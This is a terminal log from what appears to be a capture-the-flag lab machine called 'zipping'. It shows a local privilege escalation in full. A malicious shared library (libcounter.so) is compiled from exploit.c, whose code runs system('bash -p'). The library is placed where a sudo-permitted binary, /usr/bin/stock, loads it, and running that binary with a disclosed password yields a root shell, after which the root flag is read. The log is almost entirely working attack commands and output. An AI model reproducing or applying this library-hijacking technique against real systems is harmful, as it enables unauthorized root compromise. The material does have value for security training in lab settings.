 rektsu@zipping:/home/rektsu$ ls
exploit.c  user.txt
</home/rektsu/.config/libcounter.so -fPIC exployte.c
cc1: fatal error: exployte.c: No such file or directory
compilation terminated.
<$ gcc -shared -o /home/rektsu/.config/libcounter.so -fPIC exploit.c
exploit.c: In function ‘begin’:
exploit.c:6:5: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    6 |     system("bash -p");
      |     ^~~~~~
rektsu@zipping:/home/rektsu$ cd .config
rektsu@zipping:/home/rektsu/.config$ ls
libcounter.so
rektsu@zipping:/home/rektsu/.config$ sudo /usr/bin/stock
Enter the password: St0ckM4nager
================== Menu ==================
1) See the stock
2) Edit the stock
3) Exit the program
Select an option: 3
root@zipping:/home/rektsu/.config# id
uid=0(root) gid=0(root) groups=0(root)
root@zipping:/home/rektsu/.config# cd /root
root@zipping:~# ls
root.txt
root@zipping:~# cat root.txt
59f788a736557f21e6a5c977f844e38c
root@zipping:~# ls
root.txt
root@zipping:~#